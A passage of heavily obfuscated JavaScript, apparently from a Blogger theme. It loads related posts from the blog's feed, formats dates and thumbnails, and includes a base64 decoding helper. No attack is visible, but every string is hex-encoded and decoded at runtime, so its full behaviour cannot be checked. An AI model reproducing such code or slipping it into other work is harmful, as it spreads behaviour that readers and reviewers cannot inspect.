-0x583,_0x7453c1);}function _0xe089b5(_0x216af3,_0x2710bd){return _0x31feff(_0x216af3,_0x2710bd-0xc7);}0x0==(_0x4e934a=Math[_0x53318c(0x1d,_0xe089b5('\x74\x32\x68\x38',-0x1c))](Math['\x72\x61\x6e\x64\x6f\x6d']()*((_0x4e934a=_0x4e934a['\x66\x65\x65\x64'][_0x53318c(-0x10e,_0xe089b5('\x29\x72\x69\x34',-0x247))][_0xe089b5('\x4f\x29\x28\x6d',-0x29)]-0x3)-0x0+0x1))+0x0)&&(_0x4e934a=Math[_0x53318c(0xda,_0xe089b5('\x29\x39\x35\x2a',0x446))](Math[_0x53318c(-0x72,_0xe089b5('\x72\x5b\x65\x48',0x2b7))]()*(_0x4e934a-0x0+0x1))+0x1),$[_0x53318c(0x17a,'\x6b\x5a\x67\x4a')]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x53318c(0x177,_0xe089b5('\x36\x24\x36\x6f',0x49f))+_0x53318c(-0x5,_0xe089b5('\x29\x72\x69\x34',0x448))+_0x53318c(0xaf,_0xe089b5('\x35\x44\x31\x39',0xc8))+_0x53318c(0x1a4,'\x6b\x29\x43\x63')+'\x78\x3d'+_0x4e934a+(_0x53318c(-0xc2,_0xe089b5('\x32\x73\x47\x31',0x4aa))+_0x53318c(-0x7d,_0xe089b5('\x57\x53\x55\x54',0x36c))),'\x74\x79\x70\x65':_0x53318c(0x34,_0xe089b5('\x53\x78\x30\x47',0x234)),'\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e\x70','\x73\x75\x63\x63\x65\x73\x73':function(_0x52e590){for(var _0x2fbe14='',_0x4c324a=_0x5c5000('\x4c\x29\x31\x5b',0x3cd)+'\x3d\x22\x72\x65\x61\x64\x61\x6c\x73\x6f'+'\x22\x3e',_0x4284d8=0x0;_0x4284d8<_0x52e590[_0x19fb1c(0x180,_0x5c5000('\x57\x53\x55\x54',0x606))][_0x19fb1c(0x7f,_0x5c5000('\x41\x76\x28\x4d',0x4dd))][_0x19fb1c(0x221,'\x52\x6b\x40\x48')];_0x4284d8++){for(var _0x59ce4d=0x0;_0x59ce4d<_0x52e590[_0x19fb1c(0x1fb,_0x5c5000('\x65\x69\x79\x4d',0x4a2))][_0x19fb1c(0xd2,_0x5c5000('\x53\x73\x50\x61',0x2bf))][_0x4284d8][_0x19fb1c(0x1d6,_0x5c5000('\x6c\x43\x5b\x36',0x523))][_0x19fb1c(0x6d,'\x29\x28\x52\x35')];_0x59ce4d++)if(_0x5c5000('\x76\x4f\x77\x57',0x626)==_0x52e590[_0x19fb1c(0x133,_0x5c5000('\x72\x5a\x74\x25',0x243))][_0x19fb1c(0x101,_0x5c5000('\x5e\x5e\x4e\x38',-0x2e))][_0x4284d8][_0x19fb1c(0x61,_0x5c5000('\x42\x28\x4f\x70',-0x38))][_0x59ce4d][_0x19fb1c(-0x51,_0x5c5000('\x45\x41\x6f\x41',0x1ad))]){_0x2fbe14=_0x52e590[_0x19fb1c(-0x54,_0x5c5000('\x5a\x6b\x40\x5e',0x134))][_0x19fb1c(0x4f,_0x5c5000('\x36\x66\x32\x67',-0x81))][_0x4284d8][_0x19fb1c(-0x73,_0x5c5000('\x57\x53\x55\x54',0xfb))][_0x59ce4d][_0x19fb1c(0x129,_0x5c5000('\x75\x66\x69\x59',0x257))];break;}var _0x4c44eb=_0x52e590[_0x5c5000('\x41\x76\x28\x4d',0x63f)][_0x5c5000('\x6d\x79\x32\x6b',0xa9)][_0x4284d8][_0x19fb1c(0x2e,_0x5c5000('\x32\x34\x43\x34',-0x94))]['\x24\x74'],_0x73bc23=_0x52e590[_0x19fb1c(0xd1,_0x5c5000('\x69\x67\x45\x5b',0x158))][_0x19fb1c(-0xaf,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))][_0x4284d8][_0x19fb1c(0x39,_0x5c5000('\x78\x4c\x64\x52',0x25d))]['\x24\x74'],_0x3bace5=_0x52e590[_0x19fb1c(0x170,'\x66\x24\x6e\x58')][_0x19fb1c(0x12d,_0x5c5000('\x47\x6d\x66\x77',0xeb))][_0x4284d8][_0x19fb1c(0x2c,_0x5c5000('\x53\x78\x30\x47',0x485))][0x0][_0x19fb1c(0x1f1,_0x5c5000('\x6c\x42\x53\x28',0x62b))],_0x15356d=_0x73bc23[_0x19fb1c(-0xbc,'\x34\x4c\x33\x53')](0x0,0x4),_0x3db8de=_0x73bc23[_0x5c5000('\x74\x32\x68\x38',0x43c)](0x5,0x7),_0x77288c=_0x73bc23[_0x19fb1c(0x90,_0x5c5000('\x4e\x32\x79\x4c',0x110))](0x8,0xa),_0x15570c=month[parseInt(_0x3db8de,0xa)]+'\x20'+_0x77288c+'\x2c\x20'+_0x15356d,_0x50fcf1=_0x52e590[_0x19fb1c(0xd0,_0x5c5000('\x39\x44\x4e\x75',0x223))][_0x19fb1c(-0x44,_0x5c5000('\x42\x28\x4f\x70',0x562))][_0x4284d8][_0x19fb1c(0x1ea,_0x5c5000('\x76\x4f\x77\x57',0xff))]['\x24\x74'],_0x15fff5=$(_0x19fb1c(0x147,_0x5c5000('\x76\x4f\x77\x57',0x1cc)))[_0x19fb1c(0x52,_0x5c5000('\x4e\x32\x79\x4c',0x288))](_0x50fcf1);if(0x50<(m=_0x50fcf1['\x72\x65\x70\x6c\x61\x63\x65'](/<\S[^>]*>/g,''))[_0x19fb1c(0xee,'\x63\x44\x63\x66')]&&(m=m[_0x19fb1c(-0x6,_0x5c5000('\x31\x65\x42\x71',0x18f))](0x0,0x50)+_0x19fb1c(0x1c,_0x5c5000('\x57\x53\x55\x54',0x22))),-0x1<_0x50fcf1[_0x19fb1c(0x97,_0x5c5000('\x32\x34\x43\x34',0x575))](_0x19fb1c(-0x8,_0x5c5000('\x53\x73\x50\x61',0x359))+_0x19fb1c(0xa0,'\x63\x44\x63\x66')+_0x19fb1c(0x212,_0x5c5000('\x26\x58\x21\x32',-0xab))))var _0x2617da=_0x52e590[_0x19fb1c(0x128,_0x5c5000('\x73\x65\x75\x76',0x1cd))][_0x19fb1c(0x42,'\x29\x28\x52\x35')][_0x4284d8][_0x19fb1c(0x12b,_0x5c5000('\x32\x34\x43\x34',0x378))+_0x5c5000('\x41\x76\x28\x4d',-0xc2)][_0x19fb1c(0x145,'\x36\x78\x39\x5b')][_0x5c5000('\x73\x65\x75\x76',0x5f7)](_0x19fb1c(0x130,_0x5c5000('\x26\x58\x21\x32',0x371))+'\x70\x67',_0x19fb1c(0x160,_0x5c5000('\x53\x42\x45\x50',0x525))+_0x19fb1c(-0xb6,'\x29\x28\x52\x35'))['\x72\x65\x70\x6c\x61\x63\x65'](_0x19fb1c(0xb0,_0x5c5000('\x76\x4f\x77\x57',0x265))+'\x70\x67',_0x19fb1c(0x5e,_0x5c5000('\x75\x66\x69\x59',0x1c7))+_0x19fb1c(0xff,_0x5c5000('\x75\x66\x69\x59',0x1c5)))[_0x19fb1c(0x41,_0x5c5000('\x65\x40\x78\x71',0x17c))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x50fcf1[_0x19fb1c(-0xa9,_0x5c5000('\x35\x44\x31\x39',-0x6))](_0x19fb1c(-0xa2,_0x5c5000('\x6d\x79\x32\x6b',0x54e)))>-0x1)var _0x2617da=_0x15fff5[_0x19fb1c(0x1ed,'\x40\x51\x2a\x33')](_0x19fb1c(0xc6,_0x5c5000('\x35\x44\x31\x39',-0x6d)))[_0x19fb1c(0x2d,_0x5c5000('\x50\x6f\x4d\x40',0x44f))]('\x73\x72\x63')[_0x19fb1c(-0xba,'\x42\x4d\x4c\x21')]('\x2f\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a'+'\x70\x67',_0x19fb1c(0x17c,_0x5c5000('\x6c\x42\x53\x28',-0xbc))+_0x19fb1c(0x213,'\x28\x6a\x49\x49'))[_0x19fb1c(0x60,_0x5c5000('\x50\x6f\x4d\x40',0x553))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0x2617da=noIMG;}0x0==_0x4284d8?_0x4c324a+=_0x19fb1c(-0x48,_0x5c5000('\x69\x67\x45\x5b',0x24e))+_0x5c5000('\x36\x24\x36\x6f',0x5e0)+_0x19fb1c(0x19e,_0x5c5000('\x39\x44\x4e\x75',0x31e))+_0x19fb1c(0x127,'\x28\x6a\x49\x49')+_0x19fb1c(0x1c3,_0x5c5000('\x47\x6d\x66\x77',0x251))+textread+(_0x19fb1c(0xab,_0x5c5000('\x73\x65\x75\x76',0x607))+_0x19fb1c(0x99,_0x5c5000('\x50\x6f\x4d\x40',0x423))+_0x19fb1c(0xfd,'\x42\x66\x72\x78')+_0x19fb1c(0x7d,_0x5c5000('\x47\x6d\x66\x77',0x95))+_0x19fb1c(0xe0,'\x6b\x29\x43\x63'))+'\x6c\x2f'+_0x3bace5+_0x5c5000('\x46\x6b\x77\x4e',0x16e)+_0x19fb1c(0x1ae,'\x4f\x51\x38\x50')+_0x19fb1c(-0x67,_0x5c5000('\x6c\x42\x53\x28',-0x47))+_0x3bace5+'\x3e'+_0x3bace5+(_0x19fb1c(0x45,_0x5c5000('\x73\x65\x75\x76',0x576))+_0x19fb1c(-0x19,_0x5c5000('\x53\x42\x45\x50',0x29a))+_0x19fb1c(0x199,_0x5c5000('\x42\x28\x4f\x70',0x2c5))+_0x19fb1c(0xf9,_0x5c5000('\x67\x5d\x6e\x7a',0x50a))+_0x19fb1c(0x1e2,_0x5c5000('\x4f\x29\x28\x6d',0x4c))+_0x19fb1c(-0x22,_0x5c5000('\x53\x71\x24\x23',0x72))+_0x19fb1c(-0x3f,'\x4c\x33\x62\x61')+_0x5c5000('\x65\x40\x78\x71',0x246)+_0x19fb1c(0x1c5,_0x5c5000('\x72\x5b\x65\x48',-0x6a)))+_0x19fb1c(0xf3,'\x66\x24\x6e\x58')+_0x19fb1c(0x220,_0x5c5000('\x56\x64\x63\x38',0xfd))+_0x2fbe14+(_0x19fb1c(-0x99,_0x5c5000('\x36\x24\x36\x6f',0x538))+_0x19fb1c(0x12c,_0x5c5000('\x39\x44\x4e\x75',0x472))+_0x19fb1c(0x1a3,'\x47\x5b\x79\x70')+_0x19fb1c(0x1ce,_0x5c5000('\x69\x67\x45\x5b',0x2b9))+_0x19fb1c(0x184,_0x5c5000('\x5a\x6b\x40\x5e',0xb4)))+'\x3d\x22'+_0x2617da+_0x5c5000('\x66\x32\x53\x28',0x1f2)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x19fb1c(0x1f6,_0x5c5000('\x78\x4c\x64\x52',0x2b7)))+('\x77\x69\x64\x74\x68\x3d\x22\x31\x38\x30'+_0x5c5000('\x39\x44\x4e\x75',-0x5c))+_0x19fb1c(0x1c7,_0x5c5000('\x23\x6d\x4e\x46',-0xa0))+_0x4c44eb+_0x19fb1c(0xe,_0x5c5000('\x66\x32\x53\x28',0x5e4))+_0x4c44eb+(_0x19fb1c(0x7e,_0x5c5000('\x4f\x29\x28\x6d',0x39e))+_0x19fb1c(0xd4,'\x65\x33\x61\x72')+_0x19fb1c(0x5f,_0x5c5000('\x78\x4c\x64\x52',-0x18))+_0x19fb1c(0x16d,_0x5c5000('\x5e\x5e\x4e\x38',0x5f9))+_0x19fb1c(0x156,'\x5b\x79\x57\x72')+_0x19fb1c(-0x85,_0x5c5000('\x39\x44\x4e\x75',0x611)))+(_0x5c5000('\x53\x78\x30\x47',-0x71)+'\x22')+_0x2fbe14+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x26\x58\x21\x32',0xf8)+_0x19fb1c(0x1b4,_0x5c5000('\x57\x53\x55\x54',0x28b))+_0x19fb1c(0x6e,_0x5c5000('\x46\x6b\x77\x4e',0x32))+('\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61'+_0x5c5000('\x74\x32\x68\x38',0x447))+_0x19fb1c(0x16,_0x5c5000('\x35\x44\x31\x39',0x533))+_0x19fb1c(0x44,_0x5c5000('\x4c\x29\x31\x5b',0x1d))+(_0x5c5000('\x6d\x79\x32\x6b',0x242)+_0x5c5000('\x5a\x6b\x40\x5e',0x3b4)))+_0x19fb1c(0x1f4,_0x5c5000('\x23\x6d\x4e\x46',0x51a))+'\x6c\x2f'+_0x3bace5+(_0x19fb1c(0xeb,_0x5c5000('\x4f\x29\x28\x6d',0x4cd))+_0x19fb1c(0x1bd,_0x5c5000('\x23\x6d\x4e\x46',-0x4)))+_0x3bace5+(_0x5c5000('\x31\x34\x34\x50',0x1bf)+_0x19fb1c(0x20d,'\x42\x4d\x4c\x21'))+_0x19fb1c(0x174,_0x5c5000('\x29\x72\x69\x34',0x3b6))+_0x19fb1c(-0x32,_0x5c5000('\x6c\x42\x53\x28',0x105))+_0x15570c+(_0x19fb1c(0x120,_0x5c5000('\x5a\x6b\x40\x5e',0x536))+_0x19fb1c(0x26,'\x6b\x29\x43\x63'))+(_0x5c5000('\x5e\x5e\x4e\x38',0x347)+'\x53\x74\x4e\x70\x65\x74\x22\x3e')+m+(_0x19fb1c(0x166,_0x5c5000('\x53\x78\x30\x47',0xe9))+_0x19fb1c(0x1ef,'\x43\x35\x62\x77')+_0x19fb1c(0x4e,'\x6b\x23\x61\x6e'))+_0x5c5000('\x53\x73\x50\x61',0x4f0):_0x4c324a+=_0x19fb1c(0xc2,_0x5c5000('\x36\x66\x32\x67',-0x81))+'\x6c\x61\x73\x73\x3d\x22\x72\x63\x69\x6e'+_0x19fb1c(-0x7f,_0x5c5000('\x73\x65\x75\x76',0x4f5))+_0x19fb1c(0x234,'\x6b\x23\x61\x6e')+_0x19fb1c(-0x4,'\x44\x48\x6b\x5d')+_0x19fb1c(0x1a2,_0x5c5000('\x39\x44\x4e\x75',0x17))+_0x2fbe14+_0x19fb1c(0x153,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x29\x39\x35\x2a',0x4e2)+_0x5c5000('\x70\x61\x4a\x36',0x3ab));}function _0x5c5000(_0x397ce2,_0x3cb971){return _0xe089b5(_0x397ce2,_0x3cb971-0x17f);}function _0x19fb1c(_0xcbb7e1,_0x3de8c1){return _0x53318c(_0xcbb7e1-0x5d,_0x3de8c1);}_0x4c324a+=_0x19fb1c(-0x28,_0x5c5000('\x41\x49\x42\x46',0x57f))+'\x76\x3e',$(_0x19fb1c(0xed,_0x5c5000('\x56\x64\x63\x38',0x39)))[_0x5c5000('\x31\x34\x34\x50',0x53b)](function(){function _0x5eb9c(_0x3f0a36,_0x5a8311){return _0x5c5000(_0x3f0a36,_0x5a8311- -0xf8);}function _0x1233b4(_0x1b507e,_0x39d842){return _0x19fb1c(_0x39d842-0x6c,_0x1b507e);}$(this)[_0x1233b4('\x4d\x55\x46\x6a',0x29b)]('\x69\x64')[_0x1233b4(_0x5eb9c('\x53\x78\x30\x47',0x41),0xed)](_0x1233b4(_0x5eb9c('\x23\x6d\x4e\x46',0x7a),0x283))&&$(this)[_0x1233b4('\x36\x78\x39\x5b',0xf9)]()[_0x1233b4(_0x5eb9c('\x29\x72\x69\x34',0x212),0x5d)](_0x4c324a);});}});}});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x30d551(_0x5bc22a(0x40c,'\x57\x53\x55\x54'),0x3c7)+_0x30d551(_0x5bc22a(0x92b,'\x76\x4f\x77\x57'),0x2cc)+_0x5bc22a(0x924,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x81d,'\x6c\x43\x5b\x36'),0x4d0)+(_0x5bc22a(0x777,'\x26\x58\x21\x32')+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x30d551('\x47\x5b\x79\x70',0x395),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5c37e0){function _0x1ab145(_0x334deb,_0x50c4ab){return _0x5bc22a(_0x334deb-0x1b6,_0x50c4ab);}var _0x442ef6,_0x5acec1,_0x5de43d,_0x5f46bd,_0x5ef172,_0x32f612,_0x2d5905,_0x494cd3='',_0x53c94a=0x0;for(_0x5c37e0=_0x5c37e0[_0x58903e(0x202,_0x1ab145(0x5a9,'\x53\x42\x45\x50'))](/[^A-Za-z0-9\+\/\=]/g,'');_0x53c94a<_0x5c37e0[_0x58903e(0x16a,_0x1ab145(0x719,'\x31\x65\x42\x71'))];)_0x5f46bd=this[_0x58903e(0x1e0,_0x1ab145(0x5c6,'\x53\x78\x30\x47'))][_0x58903e(0x243,_0x1ab145(0x785,'\x32\x48\x5b\x68'))](_0x5c37e0[_0x58903e(0x22d,_0x1ab145(0x81b,'\x45\x41\x6f\x41'))](_0x53c94a++)),_0x5ef172=this[_0x58903e(0x263,_0x1ab145(0x431,'\x78\x4c\x64\x52'))][_0x58903e(0x8f,_0x1ab145(0xb0d,'\x6c\x42\x53\x28'))](_0x5c37e0[_0x58903e(0x13f,'\x46\x79\x24\x4c')](_0x53c94a++)),_0x32f612=this[_0x58903e(0x21f,'\x6a\x74\x66\x29')][_0x58903e(-0xd,_0x1ab145(0x9ca,'\x53\x71\x24\x23'))](_0x5c37e0[_0x58903e(0x5a,_0x1ab145(0x8a1,'\x4c\x29\x31\x5b'))](_0x53c94a++)),_0x2d5905=this[_0x58903e(0x288,_0x1ab145(0x908,'\x70\x61\x4a\x36'))]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5c37e0[_0x58903e(0x13f,_0x1ab145(0x501,'\x67\x5d\x6e\x7a'))](_0x53c94a++)),_0x442ef6=_0x5f46bd<<0x2|_0x5ef172>>0x4,_0x5acec1=(0xf&_0x5ef172)<<0x4|_0x32f612>>0x2,_0x5de43d=(0x3&_0x32f612)<<0x6|_0x2d5905,_0x494cd3+=String[_0x58903e(0x1e2,_0x1ab145(0x443,'\x6d\x79\x32\x6b'))+'\x64\x65'](_0x442ef6),0x40!=_0x32f612&&(_0x494cd3+=String[_0x58903e(0x157,_0x1ab145(0x475,'\x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x